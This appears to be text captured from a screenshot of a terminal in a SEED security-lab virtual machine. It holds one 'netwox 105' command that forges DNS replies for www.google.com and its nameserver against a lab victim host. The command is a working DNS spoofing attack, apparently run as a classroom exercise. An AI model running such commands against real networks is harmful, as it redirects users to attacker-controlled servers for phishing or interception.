 VM1 [Running]
/bin/bash
En
3:03 PM
/bin/bash 124x34
[03/15/18]seed@VM:~$ sudo netwox 105 -h "www.google.com" -H 128.230.18.198 -a "ns.google.com" -A 128.230.18.190 -d "enp0s3"
--ttl 60 -f "src host 10.0.2.21" --spoofip "raw"